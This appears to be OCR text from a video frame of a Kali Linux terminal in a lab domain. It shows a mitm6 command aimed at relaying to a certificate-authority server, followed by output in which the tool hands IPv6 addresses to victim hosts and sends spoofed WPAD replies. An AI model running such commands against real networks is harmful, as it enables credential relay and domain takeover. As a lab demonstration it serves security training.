 MITM6
File Actions Edit View Help
KrbRelayX Responder MITM6
(kali㉿kali)-[~]
$ sudo mitm6 -d hacklab.com --relay win-2022-ca.hacklab.com
sudo: unable to resolve host kali: Temporary failure in name resolution
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:50:56:98:61:9f]
IPv4 address: 192.168.136.30
IPv6 address: fe80::c8cf:a275:435:7c03
DNS local search domain: hacklab.com
DNS allowlist: hacklab.com
IPv6 address fe80::192:168:136:203 is now assigned to mac=00:50:56:98:8f:5e host=Brian-Elastic. ipv4=192.168.136.203
IPv6 address fe80::192:168:136:203 is now assigned to mac=00:50:56:98:8f:5e host=Brian-Elastic. ipv4=192.168.136.203
IPv6 address fe80::192:168:136:203 is now assigned to mac=00:50:56:98:8f:5e host=Brian-Elastic. ipv4=192.168.136.203
IPv6 address fe80::192:168:136:203 is now assigned to mac=00:50:56:98:8f:5e host=Brian-Elastic. ipv4=192.168.136.203
IPv6 address fe80::192:168:136:203 is now assigned to mac=00:50:56:98:8f:5e host=Brian-Elastic. ipv4=192.168.136.203
IPv6 address fe80::192:168:136:203 is now assigned to mac=00:50:56:98:8f:5e host=Brian-Elastic. ipv4=192.168.136.203
IPv6 address fe80::192:168:136:158 is now assigned to mac=00:50:56:98:e1:89 host=Win10-Host4.hacklab.com. ipv4=192.168.136.158
WARNING: DNS decompression loop detected
WARNING: DNS decompression loop detected
WARNING: more DNS decompression loop detected
Sent spoofed reply for wpad.hacklab.com. to fe80::6ccf:e921:36d0:7fa0
Sent spoofed reply for wpad.hacklab.com. to fe80::6ccf:e921:36d0:7fa0